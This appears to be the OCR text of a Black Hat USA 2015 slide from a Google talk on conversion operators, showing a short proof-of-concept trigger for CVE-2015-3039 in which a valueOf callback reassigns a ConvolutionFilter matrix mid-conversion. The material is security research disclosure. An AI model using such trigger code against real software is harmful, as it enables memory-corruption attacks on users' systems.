 black hat
USA 2015
Conversion Operators
● CVE-2015-3039
var filter = new ConvolutionFilter(...);
var n = {};
n.valueOf = ts;
var a = [];
for(var k = 0; k < 1; k++){
a[k] = n;
}
filter.matrix = a;
function ts(){
filter.matrix = a;
}
Google
black hat
USA 2015